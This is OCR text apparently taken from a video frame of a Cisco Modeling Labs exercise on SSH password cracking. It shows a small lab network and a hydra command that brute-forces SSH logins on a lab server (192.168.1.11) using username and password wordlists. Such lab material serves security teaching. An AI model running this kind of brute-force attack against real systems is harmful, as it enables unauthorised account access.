 Cisco Modeling Labs Workbench SSH PASSWORD CRACKI
E0/0
192.168.1.254
IGW
internet
E0/1
E0
E0
LAN
client
server
192.168.1.10
192.168.1.11
CLIENT
SERVER
client:~$ hydra -L /usr/share/wordlists/top-usernames-shortlist.tx
t -P /usr/shar
e/wordlists/top-passwords-shortlist.txt -t 4 -f ssh://192.168.1.11
CPU 0.33% MEMORY 4.68% DISK 19.39% 10 OK